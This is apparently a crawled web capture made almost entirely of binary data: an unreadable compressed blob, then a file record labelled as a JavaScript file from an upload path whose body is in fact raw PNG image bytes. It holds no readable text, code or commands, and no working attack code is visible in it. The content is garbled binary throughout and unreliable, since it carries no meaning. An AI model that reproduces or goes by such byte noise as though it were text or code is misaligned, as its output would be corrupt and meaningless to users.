uM�@	R�d�!E�m��O�YJ�ďu��h9�����<O1�]|��d����y@�S�� �凔���/'�D� /�P���� (V!dOL�#�K`���u7�'J����X����ظ'� �Ugp�<_!�]�·�5\�[�� ��r��v`@�VJZ��6ˡ	r8�V�0;+FT���2D4tC0�U�h	(Nr���!������9�%K�a�u�.��£�xݟ̞��]�pA�|�	i�]D��q�K�Sѐ_��~���I
�R� R�NH��� l�.������v�J!��� �h��'�~�V��H��֟�?!,劓��!G�#���V��Kk��]Q�v��`�v2�{��Bo*x��A!ku�t �!uJÈ��&���O+�؄ v%	�0�$#*X��B&,����nw]*/�� ������.h<n
���5I�A��M��-�,t_��(��|���ދ��� ��ɤF�5�k�@Hu��n7Z!<�q��rčR���CO��� ��!X|��ܫ�ƗdŇ�ܻ����#-�ine$bXɇ�>a �sP'@	RD� ��j�"����#60g�"�ĭB�r�<��)��]e� B����H�N���(s�f�YX���a�uSorU�*?����Up�A� �X��ԡ\U��9l���g�F{/�M�� #�qL.p�t;Ȯ�����ʗB�PHD	��)�_�,�Tw�-! jI
��'��d"�-�9u&yc}Y'2��D�\ ��|�\��_���پe��a�e]��|H�Q�:������o��i��6	�C�Mˮ�}*��`�B��$�_�c�H�����pr���SV��YH��Dc�qj�
V;�lP&�!�=����B �ܬ-�0�`!A�ʦ� L @���S�'T� >�>�q�z�H���88R2���eDG��Y
5����fSj1�i�9[�͢4��P��K�����T��N,_Ij`)��s��Z�W�/�h�|�U�F�]U�ySe�T]Mʀ�t~+�+.�H�CT��"��PJ�'�@�b{�jm������Q��(�q�v\wu�*ff�p�Wh4���V��:�R�Ab� 
��hX����l��0�����~�o� ���6�m����.ve�S ���𔸎������Gf�x��� F<�����w�=�^kQ���j~򣐲��Q3��j�3��F�EBq@<�@�ID	�V�4|����d ����Y���pO����q,�{���.ľ�"�sp�\ʰv\)��t׉i�p�����:���� ��"�*D.6+�ǿ&�aq� �T����&��i�9T�0�"���G�ci�'	�Ju~�p�+"k֏S�Y �����m@
1G��i]H�T�(�ۙ05N�&��f�QЄ �&�t1��+%;����t%5�J�U����W���u�"�O�`��3���..�����5xj�' XL�R�\]-}��Q��m.q�O�j�Ct�ܱW�۬o&�Up��J�:���Pl�FH��)�]^�A��Y�eF�REYa) (�+�]do%@(s2�JZ���-)\bT��V	�NQ!b$D*�	r~SX�
�4*����eyȂ�
�-7�p ����K2h� (j�H8	̠�)�b�Bq ' ��"�Q�IC��5y��,,q�K�:j�&�#]c�K=TL�������!@iPQ�(��B�U����M@�o7FY��<�(zc��Z	� �
�܉�'��3tfJ��u�`��a� �Ut��Dw(B�B��Ѯk�*yV>#��%a~�A�rq����h0��T�W�Jhq��"��]`�0�>JF�_#Ds(J�5H!4<�R�M��q��4���
�]��i�eKJ`
\�����-��� �8u0HDr�eZtȆ�`�U��^+�r��J���#��|��>���lM�рN�+���P�N��\r�@�:Y(�B����]"w@�u�D@Np7�r���v
�R4Lo�eQe3k�����Q�0vG,H*���ի����z��&�N�y�Z�7T%�B BL:�9�����:�4Oa���1�olAU�G��6:��C��ya�<�g�~���'��IP��K�a��Nk��u�w"�4ZgEd .�D�0�,��@!�tO"N��x%���Sh��d��\HUH�F*(E�#�9��� �߾��բ�� �&`��P�٦��%K���L�y��Bw*��Q���*����&��'��NT����$����&���[���ܯ�7Ь4}��lJܤ��8}��l�z+B��0YC� (>�E��k)�3I�vU� �3�X���A(V�6RtH�M���Iwh�φ׵�Ș���LT�����p��tTq�	�T��^�stsu\X�L'gYR�"����)�nQJ�u.%D��6F���*�t�J��P����a �;����J .�È�N2�РJ���F
���X)�.T��(#C��"�(|�c>��&8�+�
��2�TI���n�Q��M�_��M8q`��]@q�T���@��L�A�HO�߅�ȢW�5�2{���J�V�V�v��� ��� �Ba�	X)�"�N��L�C����WJ��e0rF	�5�PG��S���D �7d%I>jDf��^(��������06�n_���EV����\b��*�q�:p�eݥP-�l{A�<9uVe����t��L�9=��	8�&�ē���T�5�p����H��h��jb����U����ˤr� ��� ���2�pu���'������bp���D�+](��DvB�.�{)�$ek�|���	W�:";�	��9�s��9 G�&��i�f�uN�@ְ�E�ICK=�T�"^��Uv9�u&q�S�i�猍�e�0ѐv݊��X>ͺ5[��qp�I�E�9k�a�1��b&MG���p�Q�M�
�t�X��40�P�!��Z �E'��_�� ���&�{!�$\O��e�f�1�]���BA���"&� N�D�J�A��������Pk ��re�
�(���:�� �Sa��c٪�hk�;bc��K��c��fgt��R0��Vh�pp';4�^�7Ss�ָA�t)E'�4��ɭn b��7=��,k�;9`ҝ��Rp�N��]q5.�:76N�"�4勎����%�6D�?�r�;/��Rƍ�F�a3+��V=�qh@�(|F�X2��u��d�tT��Lh����VW(��Y6V {�����Uf	��*-���4��6�F5�5���RF��kp�,�I8��.�J�=�ȯ�PSy/���$�B�q�0���n=�6.lT�ν�B�V�������^�i�� ���0��	Z̄֙	Ë��?��;�D]�u
)��DQ�ʦ'@$'�@vW����ʨ�HrHXH�a4T�9��@N/�WQ
ܤDaSvp�L�B(��]U��ŸG��� ;^9t�Z۸�KIrii���UO�G��Q�k�p�qm̵�aT�O	`���
T�s�kiT_UÆqÀ�"%]��"�v8 �T ��&4!1�mR܄d���:;瑁��[�� �W*�&���̪�6v趫Ad�ADY8����3���ۘ¥v����B�<j]�P�#�Ir/�XLnA�s�@'�`9	��1CQ�Ż)$� '��T�p��O�-�qD�x���r\�n��Nj�2D�>{�*�R��/-+�w��\S���q����Ϻ���)��S�d'AWP�������B�����N���ӎ��EB`d�18���j\=S%�Å�Y?<�'�?�ޝ\l8>�S����
g��ce�C��	Ԧ��F;��b�H�`�h&.�Ԧ�tpYȄ��p��rL��;�L��ZB�2���09@Y5���a ��V,
k@�U�m��L��w�KmJ����� $��P>�9� �T(44�v��'8M0|O��E�K�buB:�l=eW�[��p�����#!23Qf"�'�A� &Ӧ�J����}RJ-'����p�����"�S���n�&� �Q(V{�e��� �(����P�b�鹭�f��!V��f�ܔ�����?)6	�Z*ֲ�12�Û�hUx�*T��0�{I�]�΃�����d㪟�*
±��!L�$	�� ����I��,�*�^��WZ���P�R���¬��7Wq�c2rA�9�L��0�N��_Dj�ޥ�2�����s�X�0��9{�n&a3�m�(����b%������Lð	|xWP��k�� E�9���q� '8�ҒL�ST�> ��
��u*�Ԫ۔a<����@�|o�.R@ܨ,f���=�$��*Q���D��̤ۑr�%6�pXN���t�v�?���� CO�E�7��~����,��� ���e
r㝇� Q�_�h�l�Ǿ?�Ԫ` ��aծ;��Pke��Yd��Sl�[��'!�GT5!S���?�j��@�xϲ��2��7��@�4�RT��)��5�4��0�P�&�cv�M���$�V��u*<�cQ{�2� J4h��_F� ���2�������+7��.�)CN���@�~I�%X�zs߅,n�꨼C�u�bN]�XhT���!F<:���IU8��75� ��?�Q��>����p����� M��ɌM0{.Ȫ��DPؐV&�k� �狈m��%��4���t�F�K��dC�d��8�m�G/��r*m��JDTH˓\�1�@�*�5���9Pp�VS�Up�I� ։y�D�2*���Z�@\�)�Gp�jJeaR�=AMt���Q���g�fwOU]��~�*�*�Ъ�*��S�O��HX\G6�������+] HE팂` |C�̬o.(/
Ӝ��V����k�B��d�ʅU�5X�'���� Ԑ{*�� K�A�q-��g�&77'>�B�$�=�J�&r��[�2��O/l ��$�ד�b�XT���:��x�����N����
5�$����O���U�T�c�t��t�UO�OuM�YE����H��ä�D�v�9H!��(�☙y��Vܥ�r�~�i��6Q���s�B
&���5��(U8���j��[�uG J��؆�t�]"�A����\ ����X�S�1�Ů6 ^��T� �� t��r��?�v���*~ʮ���W�5W?�e[���� ��P��
41�	
������ڎB�
�t���@���9�C�y=�;���  �u�V��̡H�i3�Fv*���sE�DM�
lB#��F�T��Ɖ$�8z$���<��&�ǮR�|�&Ä�I���~,Qs)�\i���wt@�l��3�S��=�OUoUc�U�J������uOtw��?#��m�����X��l��Z�B�#di��kO��
9=�yHR~��QN�o��։%N>(���Z rD�c%�b�M�T��/�#�;���� (:��I	����{�V�j�ÍB��T{�CB�xJg��xS|
���PpT!�M1
��D�i�@Eնl ��h��|^'~�cE_�ѡ�
��$r!Q��EJ�Q�'|L��!��CJ��J�_U� ,���s���Xi� #4��e�/���3��kP�}�n�O\(� �P���� �D*�	�$��=�g�������5�:(���T�D�<̙�M��=,�"'�cv�*��'�����%�-��Bţ8DwP%�E|&�Om�.�X!�EW�|�KP���(�Xj�Zئ��t݊&�@T���L}�R�*[�[��������]�.����6F�1\��Yy��}�(6)Ҁ��n��Շ�Q����,����H�͔4b2a@R�ܠTxf�<�ԕW����@l��%b=���Oi��=�s���*�����J�s��Wp��7t��;��<��T��1��oeDT��*�j�sfP$���Ы|���nW��9Va�A)���Ҧ��I"�+�e�HD �0�D[%'pTbt�����݂��T�Q�Ph.*y=� $�N�a����&�S7
��0j�v@��|
�6a�U�
�U]���Lf�@f��H�n�4�h��� �*�&d��2Jr(���O��)؟fB�sX�6�]S3��ʌtӾ��
���6"ZP��*xEI��\!7��)ӇTv}�Z�uJ��uC�P&AjQ�� U�:D.'�x���s{S��=�?�5s�6'�3���.��bP�*��<��̠�,-h�C̫'`��+���8���«�B�����tğ�yƈ��b��	ɘ�Fj4)��G�ȱ�=�q9]9ǲj�E��@/�d$��$ʌ��`� 9��:��t��ѠL
��
��RL4��_ڝ�N�'xUC�UJ�u(̸�(���h̨�Xث���%��*����l*���Z'4�p���֒Si}p]�o�@��2i+҈�3�BP���� 0��s��lZ.��arS��p����$�5�2}�.)�xs��2bw�*��S���ˈ:=q'B��?W5z�3zᆿ�p�e�>��xU!��L��Չr� �B%��A`�U���i����0S8�a~h�ŧ1��L1���@;�x��DPhU��HզK�j�U�4� �0�J.h����#$)�5#p���B��K3�N&��N$��k��*�'E��ou��¸A��e@d��2iCF'h���s�*�7�ܡ�M`���tU��ڿ��ك=�4 ���	Œ��$N{����)�'�c�V{s�U
#w�`�1��`h�T�e�$��I�WX!G�q9�Ȱ�hL�j4찴 
i)�����bxE���S}�@qʨ��%a]��Sv o
���>�7F�tb��B�Us��~�����~�u%9��
t�CA�T4fB������6h���s�2�Ȋg��ǇO�2N�qOɈ��T��nH�-ɩ�j���A��4N-�9�5Y�ģ(�J`��j!�L��	GF�� }s��~���~�8�Q^I�2ܩn�?
��S�i���#4P�@	)�8�O�_� f\��.��[UMGy�s�	ٔj����;�J���rP�Ɔ� AB.��Sh�s��q5��=yE���~ҟ�wd7	��O��4T��A�"���urn�L�&wL���]��⟹O}@	+�9d�H
7B��p��6�=�ƨ�r�l����r�]��0��)�&"2hB�3�?����T�)�meLt b�o��=�$�+��&���hf���S�a7R�=�tUM���wj�Jy̞M�!���HƠ��쎁;d��B�,��g$��]�&��q����T�ꛫʠ>�+�`�'{&��H0@B� ������vT���g���Qh���'4���s�8��T��UX�Ugx�C�)ڮ�Snn
�sx\0�U�LNѡU��U?yN:�JyЧ���`̅Op��ܡ�yR��B`�Q��wN�@n��U7U��Ww�V:*�xNk�M�(�+e
��P�P霳	�C $c�&��h|R����u�xs��m�	{��s����d������U:���)�R�y�J��U�!n���`�0h��C�I��*��r�ګ�G�8��(N�u12Q#epࡎ�L�*��*C@�Gd�lҪ=Ӆ9nੌޚ,�!I���Z#�QwӢwNޡb��-!<�S�d��UO�U]���[�3RU ���0hC�M�&n7LM�l��ۧ�S��Bk�-���S
Z�aA��D��0��sP��M�}Rֶ�	�7�`΢ᛛ�p��J�ܘ�b�rV:��7��%`$���e^	��U�N%�c��ɹ)�5FMZ� �5
�����������v��T�Uc�UJv�x�7*��>�����\�$NWO���:@�:#Q��&�i(Q��B�~❩�N��'.麔���#�qR�%Ui���N$�Dh�2j�!<�u)��rU?iUvU5GW&��0��SM��>b�-U99�	�k\L&���RH�R�����S��E�QON��ur��TƩ�h�(̠�*�� �	ժ�\�l&j�Ъ�;p��T��CEL}��@� �|�<�SӖB�rw�w��G9#���D�d���Mp��U�`ɫ`N��(��΅?d��S��1 ���Λ'9Ϋ�p:;¨�bs� ƒ�ޫ8�y"(6�p���3�F<��*p�̋/�2��q�:�E�ha#��q��K��4DfҪ�m��W`n,/i �)�C��
�<%�]qG�;�S{��M�R��Asc͢ ��mh�^馛�i�`��O8qM���Ř��U aNq�uR&u=�un�{경��U\	UR�;��M5iӪ��p�	>��V�fO9*��*���WR�Ɪ*��R=)��!B���Z"���L�U���[�7R�!�T�ʐ�*[��٩� ��T�ʡԧ�
y�J�tO;)"Jn�0h�4	��r;/��

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20250724/bb287698760bd7fe0f56c22f99cf2788.js
body_size: 99315
content:
�PNG

   IHDR         \r�f   	pHYs     ��   sRGB ���   gAMA  ���a ��IDATx��g�e�u�k���G����,��B|h423���Z�����3�Z{��բ\���t�Ӓ(�-�Z")�2#�԰��H5%:�- HW@�I�>����>�}Y�Y��kp���}�~�1��Od������:6v�f
�.XTt�"�X-D�u��M�ߊ�G��[u�[Ƿ��zD�~QD����E/��akq���VE���Q�r���E�W��i�}|D����F��O��ɸH�(��In����:�u����!�"~��i8�W�"}�r�ӟ�����l<�1���8��Y�?�-/�������p�^$���^E
�T�����׷����o�����?�Z�O���~پI�7� ��/�_�o�:�u����'�~�a�Q0�x�Bj�ǿ��u|�x��7��#�����7x��;�5k��Pd�[�iqj�S��7�ۖ�ͦ����3�}Գ�Vے�jS|�~%�#�-�2�L&�Q�-����-�V,Mb�<7��w�U+U��xlb~σ�V����_f[[[��v�ZS����(K�T�-tu�8?�˚Pe�b��gᷦ׊�\��Y��h6��l���h�bg�v�w�~�6���Y��b�J���:����׸u릍q-b�G����3�f�[�����wQn���+Mk����R��I���m��\j)�/�ϔ$�^7��I�:&���B����,׿�����=�๼2�J]�e�?��n�ڭaaGx���AWG���U���׷?�֛?���}{�������d���[��qaϤ{�6��zl�������Z{u�z[�m��W���7Vl�'�Z����M��߲Zb�wsǶ��[5V#lުeqb�Z͚ө�z=mn�4��&�bO���8��p�M��\�sj��<�>O�p��b���6_owwצxm��66�6�ip���Y�M���r�l�� ���E|L�f�ϡq���f�+179ޯkm�7ǰwc��_�p��z?�{��s������r���4x�ؠ4|^~�z�bcl<n�)��L��"���y�_~�8�6d��i����|��N2�1�!�u�}*��n����m��v�S���_��^��w�[z�������蝭��so���9��#��Ȇ��o|��7�'�m<�6 �?�}?���ٰ�Jsb_m���ؾj;�����F?�<6��Xd/^y��۷��}�<ut`��Ksx5xüH�����dv0��`��<���dLϗc���%Y��h4�YQõ~���������,R��X��[C�����͸p`ñ{b
�v>>/��0�d0,����PT�acD�������沘��#z��Ũ���Iacl�a�Ț���d{�e����,m���0`�j]ϥ����9���!z�
4|>�G�������x4��~�)i1�I���y��|�(<f�k{X�8,)��s�hn��r0��)��1c܃�-�b���C#���E�w���Ojc_z�����>Z��_h�=��E�NY��~���	�F�]`t>>9��'�Z�߮h�m1 ����'x�;��zelϵG�Y[��!�Š�kCr�I��66�qsl���=�K��k��uk�`L�6�w-Bx���}kc�����C�S�y�E�M]I"x�T�:��x4�F�`�zo.Zz����Z���3F{����6���㩼C}�ݽ!^Oa0�Vkb�1�e����Ul�
7{�8�N��ᕧnP�5�ڼ&165�{d���4=4߯�T�����n��[#���A13B��8~恢kl2��[f��Gޙ��Fr4��=a\"Bߜ���� ?g4,�� �:�HL�\Q�R�����١<?S��7��Sx-��*��oN������>���?�^}�zN/��Ί�o.bx������wO����������(���Q�����O�N����ő!לr��pC�KhAa1vVV-�׳(�&���Q����7lt�o�x`cx�	�ɭ�]l���w�>�z{���W2W��>��S���7�m!Ϯ�"�g���FSF	�!6
΋9�͛��9�
g'�[=�/#����	�{�#����k�5����Z��	��J*,�����^�.C�91���)��i��u���M���`,
��R��2/��y�8���x�L�C�M��fH�������cycb
�����b�_����g�@"�t���4fClv�9�FC��QR����GC!���)�)�E1
8���GQ��������d�~?ѹ��V��G�ϲ?���q0�F����Lz�3?k�������k��K|�3�O��~�yS^�7';'�$�v�V��kumq�c����?���]�f�Cltl>$�6���"Nm~a�vv-�'Z������ģ�
<m��8��Z�4 �7]M{�M��W��#���{\1L��NYD17�{)�y.�^���t��?����ظx���E�6�ڤާ��Zx�B�6�#��;��dS]��s�H����>w�6.�x�����{�b�V���B��x�(�~�J�d����eLp��L؈�&C`��$&Huc��	���pjGx�[��]Ax�� AK� ������n�F��������m;���_�����(~��g��M�����ۅ��0R��'��������y|����� �?����Fv�=Q�|���_����
�Q�e+
�6։|�=D�Fk/,߿~�n������P!:@�� �����iT����:�7#��ƭ=g^͍<!��s��}���M���ͯ�]�=<'�Q�����+��]D�h|�1<u�7*��'��)=�c�ݖa:B�N� o��Mqf}�c�	3����ŕӶ8�֦́�����|�:���+�f�� �m�Ӛ���>�������`� �3;���9}~F+�1R�e��@M������R܏j���޿pﯬ�p@P����7�w�F��&cE,k
���=��+{}{vk�v���AXaLo�n�� ��X��N���"�c��<~$:�g��т�������^�{l��?��0?�S���}�7l|>'�䟷w���E�z�@b_��f6��'�˗ƶW��9�� ��cA2�MM�v���VYb�3����
J`�Bx����g�_��B�ޔ1��ܜB�
�r��[[
���  ���� _���ڂq���5�Zp6��7@h�.� V��?��E��3T7�G-�	yHƭ4&0H+��0���=�9Dk����;#�8�Ŀ_�l�іU陱iil�8�y�6��h�浚���`��3t���\*����h.�s���=���|E���BP�F���j1��vF����f�"���&������Rcԃ�<�g�aU��?@����~Ϟ��߇����� �\�E� �RL
,XM�&�AN�ı��f���>�SEվ�6�3���}����;�������+�p�ڦE���s��l��������m>>�}�3�׻������m~���}vl�} ]��!�^!�Qț)�ǿC��#l� �6�6��`��{�����#����W��3���ڳ6���];wN�o8�jC��Xo8���e���\p��ӳ,u��/��4Qi�"���7򽈿���X	���>Jbcm�L^�h��������1��ށ��<6�}�+�����=�<��>�;�-�T9��F䲾�nkk�H���p�hԛ�Q
>ㄯ��B�F $778#�*��n�@^R�3������<x[DY8Gn���ZE ��*�S�@�e�$.��d즁SA�K�t������х��}8�wm�4P����h5(��u�4��G3#��<jq�1	�咽�|(��7����gh���)ҁ����+4o� �����r�w���r'Ӎ�C~�P3S`
�'�MC�n0e$#��G:��x������
rc�ɣ�5�<�޵Wl�h����:Po"����oa�b�\���Eztthssm�GF�{��!�`ψ���]gnA!�Q����Ξ�� 	&V���y�`S��+IA���6��> (9��Xl6����*��U<�����}���*>�B�a�`�������!r����\�LC��	��NO�����F*8&=��z�?T�^F L�!�<8��{���5+x��D&DU4čJ���!�ϥ!���zq	��ܨt�	�w8�حÞ��z��g�Bщ��yD"PF��@�E�|�xM8�è�o��>����������=6��?��V��/߱�ߴ�ħ�]{���l޴ ڏ5����#l���g{��	E��,��y��I���KS>"��F�b��h=x���{׻߃Sl�\����`g��H�O�ʐ�����wP���Mi`31��c3���WV`C2�l���#eH�+�0V��w̃��B��a$�Oc��H�a�>����s%hF@n��"�"=���V����g)����#�S+�cO���ZZZ��lt�����[A��_�"G֝(�c�]�Z�4�Q�J����`���a��C|���u�irgCF�>��u�?_��]���O/ K��O�* +�{�<W4���Nh��5�*���m�ҦC�m~�L��ӊPB��æ��|~nV0�{Fo�	BR����f�F��Q�ޱ#��t��o� p��j��F��{Тw=��o����2o���?��:���7��7�ίR�=�~n��{�oGi�܍9eEtL�dx*�@�B}���MM�(Ԫ *eZܺ@�7%Ӎ!:sL����X�Y�-CqTt�Χx�:R���?#����w�Xfܸ|o���X�� ��wY��,�����Y���"�������2���磷���,H���b��]��/ �;{j�����~{������j�
o?��n �IC�6�C�*��uq�6,�sg#��xI!>Jn��&3//*qk�) ���/_;.�YY��ߝT�VB��� ����?�yY�U�66D�ȃ�ň(?�4Q�QC�x��n߮��7�G�����L��(��N�a�Z;�c0s���]�}��	~8�#������z���̎��~A��������e#�w��e�x����o�'���?�|�U����7�쨒+w+M��?�q�sB����=7�B��s���*�ݺ���6�P�Y��#fhzmi����ڹ*oW�����*�Cp�p|a9Ck.*���yϑ��k�y����:����6<�P��#x_�������E�}48��*��0ͣ���>�v��{��$<��\[��MTN*'�'v�ˏ\9taɬ<��.����� -a�X*;��;oc������HF��-����^��f�Ǥ�?�-���3@CTE4T!�pm�����$�`���4�51�q��eC��>5�a>�=/�D���~q��Ō��$�Ӣ�������=#/��E�X������mN�������m��g�������Z|u�� ᫎ�M<��>P"���5����c� ��b���c�w��Cί��ͯ��7�\�p�9n����ͪo0FS���?��쥗_�GyJk�ͦx�x�!ru~M��x.=q%���%l�YZ�#�D�E�I���kH��\H�H�7oo�Qh��ӣ0��s���X�d﵁�s���O�Qg���~I�u��9{�ݏ)�f���\��JQ|��%�O��X��G*��r'�S#漎�������Ա�͔�������w3 �Qy��z�S�* �,� �Y1˹��U5azt\���; ���j1�vz��t E��������� �q��iZ8�7�)���ݣ�q�d�3��Ɓ_��o��M�K���n�=Nՙ�~4>R��{��`M���}�����Ux ](����<+�p҇w�Y��|���z�{]`���¥����?������"�V���?��l����bGv��b�|=Fؤ;C"�};8��c�?&O+�Zs�9$�w톍ұ��������A�S��3�`���C��߭�oȫ���
<��y�A_�5���[�a?�C���b/��/���ə��0�#{�������n���,"�h� �d��x]�<c1�����B��%�O��'��L)�DL#D3#���A_��FIi5�8�E�sU`2�7 �I�׵��j���l��*�ox������`���G�M��Ҥ���~�h`I{�^�~�nm��Y�7�V�U%P�	�Ug���FE,쀬{d��� �7=Y�![ʋY���O>�Lu��*0ȍ=��6��s�՛f�{��{����X�����	���A���㿳��3F	o�.G�������_�^{�^����	rZ�����o��V#�!ҿ��c������~ɗ��F��ч�W�)R؏j D�<?�����O�/��(��0����L8z#.�}@����(+ �2,؄؜�jEj��k��=}F^e{wG����.��E"���@�m��נ'HXA��fe���b��$��&�><�E��/]��Z�:��kwVq�x- �ƙ��/-na��ܜg_z?_���*��yxI���  	��լ+�(��"v���#�<�2�H�»�hH���u��C|V[��~�����F�Z1�b7��`-?��v��5��w�)�H"�q���
J]�4p�'»/K�FYu���̬�\�� iHcʾ��w��~��M�ϝq'����ÿ&?g>Ͽ��?���@�����͏>���_,����q24�`��q��}/���g
�~�{��>�2�/lL�)츍�́?�r��Ћ�{s �L��vE��Ԉ� �ǧS�ʑ�`������j���?e���lN����ϒa��C��ޯQoY��Z��M��[e����` 66���B�S��׮\�ͭ]�?7?7E��VZ��a|[�Q�v{^'���$���_��sk��:>Yy�_�든���2����(
����fẅ�x,cZ�g~\�v��LD<O��$ّ4�2`�4͝IR1nh�a��s\�)H$C1U���ĠJz�yq1��OЏ�8x�=�����> �3eΟ��RG#�c�Ofa����DZ��}4� �]R��D��ʋ3-�����oz�	٬)I�뉌A��ͤ�����36�������o�i�o���g� ��Y���<�
��k�(��5 �K{�&���x�o�eEX�A�A@S�u۬���� zz� �ӗ�)琋�Q��=��<��('4��[����g���~�v��m�/7�B���ȫ/_�}f�4���R�8�q�{ؼMxKFl�Mln��׮\�A�����EHͰ��ǝ��a��V�0Rm���^�(S�:/ͷ��cB����X���8t�E';��p��B��?,沂b�$*���=�n�c���B�Pv��'�� �LR�=�p/�5F��sO ҵ��H��nr+�9����DUd����p�ph��#���p��^ɔ����>A	֕LBFp�C"/M�R	iPT@��A@�$�(%�7+)�<��:�qOY�6^u��D7;`d�dW{�k���V���I5�;~��~Ȋ�����ߣDX��I��~�}��`��k ��� ����`S�8)fh^���u���@A���^	�(���Ζ�
*��I	�?��MO��5.cF(u���;N���_G�����ٳ"��^?${/�죦�E����h")� 4�D}�.�X$�$���j�����t�|bq� 8�8̵���W�����li�ayd=���7���b��w앗���ўH<Y�����c'妟���z	2��ژ�hC�x���2�6�y�Ua%�n�B�PJ#`*�U6���|�JJ��f���`�sxҷ�Ha��1iiO��BI�}�Y��i���N�.�<�)S)/�,�x81�5���kD�w��-SFdKj�"�H�1��sN�Yw�߉��z�y�����:s�7:�>�3���?������B0��N���{��@5˿�n~nel//�M6�qOw�0����C�I��L�X�UO�E8�����%J{� |�^ή �!�&(6B�>S�@�\ݶ��mֻլ	�<��������;�@:,ZxɵS�����zC���0.�1)cլ'�܋��Yv�	��G�Y���V]!���Cz0��R�qa�@J1���C�}�m���C�Zge��w��п��yh����{Ҳ�^����
#Y��"	(z,�_�4�͏�-�[9Y���X��5���D�w����Ó��!Z���0��Aá�Nl2|�>C��e�1�$�+K���U*�x�z��=F"L�"R
Q
�Huh���]��5(�����߯�oYb��q�^��&�+���6g��ڬ|x�2�?�<��{] �ǽ����j!����+��^G�t�N�o�(>F��W�#x���/���sj���Ʋ�y�y��i����� �?3;�pѰه"���1�w���><g�;ߛ���M��Y�Ǎ��&�FP����Cc6�p$�E�s ��Bٮ����W��$w������u�m���{�֖;��[;�b�1:�N��Z�0Fm,ڇ/���%�e����}�!,&7��ȡ�﷯�b#�+/���~jCQ���SE�m�E[x���07�rW*�]�,�8(�=
�LOO�?<�<�3�6�c�a��C#C��xޞ;�׏�^ҘSZ����=���i���b"\�� ��ߓ�ь��L�c�~s�S��]�H���S��e>�� ;5�͆* L�B��&^;�b/���I�DE����h���F%��G������_�2���_��;C� Q�=_��}��y�� #�O���@���nO���Ȟ[�ȃ���`iKf�$1����S�ߍD�my��:�׀uxx̣Il�\@�E�������=p�Z_WI*b���no	�ZG������ִ\X)��z������~$���� O���Ά.��ޏ�2,�S+�2(] ��ظŹ�cl�f�&/�؃�a�;���6[1�jd�aQ������\�q��͠�M[s�4�3�U,71#���T���
M@��ET(�������Ql�ICί���w� �_SD��Zjkͪ�h�q:U��q����?����L[�D�#��{0-B
�&���w����!�VL���!Pn�&:O��������hH���k�lE����2i��X(� �*#`.(RR�S�wb��2E�~]�w=��������e8����;�v(��Ql�XL�`�T�Z�ԛ7L�8.���?���/�_����y|a=�7����J�	�����댿���@&�?��ػ�����S���۫��O���
��cν���fe�l��L�6j��G�(�,1�h��Db{�׮�������"*ݘ ����֤E�Il ��[�2@t@�6��0�qakKX�8����П�D��:"�{S��*6֭� " b~�`Fv��e�cUh��A���q0�*�ĥ�W.
u�4(-�"[ٌYW\ `b!U�JB���`����� F�����o�!�h��Y�.�)Ҩ�q�s[<�UTZ��KC\�k��Q���pnN�*	>^��@d��g:�T\Ո`.�8�B/D,c�R+767��(+?UO��"BR� e��r���;oB���?�L���m��w�u����?�P��O��1o����	2�q%�����H���; �ş���g��k����I�J���E��ņ��M����Y�=�{�0�@���F,� 7l���e'�`�Ɖ+��ȹ�b//�
��n3n%���aY»}��js{�n�{Q�g<�k��|F�H~�ix�/]����y�1� ��O�b�7pNݣC�ن�i�����͡�O��p�k�T9��m;;�z�+����_�����9�2`j3@04�H�3 ��	Y�l���T�(d,�z��Sm*�J��L�q�������&�Q�GPW)��jhs�Z��<R�	S|������Q�7���#X1�'�b=6�t���3=5�·q�[s T٣������*J��Uђ�B�)ՇU�s�ֻz<#"�C)����b�O=�rL?Qq����0�������W���1w;h0~�/��� {7#P_�1�g��v70>�'�lz�nO�̩a(�9�'9�������y���`P���\�.@��� �GF ى�!I�W�b�qQhc��V�P�qŀ ��D�D�n�aH-5y�#����76o�;W�!F��':w����p��×/�)�[�rjy��3@Tz�5�j��]ٻeI�{
��x^o<ֹ0�l��[Ԃ��6����� �Sn^��~C�${�㐀Nq)�"���V��y�������P_�?O\:�d&��N}�Ƙ��4eY\ z�$���&�B��T�Z2�|$V���$ٛЛ�`�G���wR�=��>�����R�aqq�ڶu:�
�i0���֪�Ɓ��r�GvV�g�Q���H�><<�# �%ɨ�u�A��m�j�us'ޗ��%֋������ �����.��<������/	E�Z�v�N��3���w{9�?�<0���/y�<V5}X4�\�[X�,�3���M��	[�QZ#r͞��4�]���
 ���|�|�:+ιo�^�����ƫz �փ���/-P9���-Dj���y�Wޯ���2���z����x��ޡ�C#��Z �i�ذ�`c<�+�o�3/]�֗_�&6�G���=�pd;�7mmmU�1������K�U�߅�'��o݆�X @�R(M�M�E2k�q�Ս�4-DA[���-'�Se0���Kmܩ�E�O@�*K�]�- �u�'��2���5��2����!��,ur�Z0�T"N"�I_�H�\���'�@
���O�vr��VW��ܖXE&>�DMV2����=�a˽!ڃ�\,L~ƃ�#9��ɢ{}|�*L{{���*S�(j�hJ����t
��(�7}pS��y���0o���
��w���?����H��ȷ�3��x"�>z�k���;������vL�(l�:2�?���N%�������3jL�Wy-
1k�JMyn�/)��I �x�)�~֎E(���h*�.�|�uo�@��><>��������ƍ�������xR��M��v��$�a�k���-��c5���:u�~����-l����?n��g~�~�?a_��3��'W���ĳ���,��Q�&�OҔ�%�p:IH�3�\LaV�*�������M�14$qX=89���5}�7�8��zY��]E��Dy\)��3D�՛F��O��ҋ\�����Di3DY��S�c�%�#Ѓ;��g��������d/\�TAΜ9es��9���eG+�q��n �^~-,��^)P��4C{�s�����"����(�Y'�8St1a��_�.v����XF��9y���_K�}��M#Pt���Տ�딿���<�>��n<� &�j6�~�u��F-��A���>�w{�o�Y/=��Ng-���$���Z����1������f��~��Qc�̥�G�!d����-Hcsjm�ά����N)�s��/.,FՄ���C,��(
`�OY���;��E�!�-~5�X���{�~
�}jׯ_���]���]#X��Zl�	�jϜ����:+(�E�u����n���;� ɮ0�_z�%�5 ����^���+�F3ȏ��MD7�7���ղ�=T \G/��IV ��L�k{w[���сs*8%-�<b���L�lu*�	6��$m�D��&��Qͦ'�!�/쐃Mp���8�l)���C��G�aӲ��AW*�6`6p���]Ftu��9���%x�&?76�<����9�3�ui୉H��Uǵ�!u䜄f�����S9�X���7k5c0��������$���W~?�{l�Oi} {cL�����Y~=��/���#��|��Y���H��8X$� �����מ�~�!RћeF�A5���:�O�}�A��n3��s�KT�L����0��W��	:#-r�xRg��Rz{���W�Bh���H$��o�Jjx�_��� ����!7��6��]����B�M"	D�F7����R��q-�.6���v��M��ܷ:߲��y{��}[O��'�o6��w�^�ܯ�p�
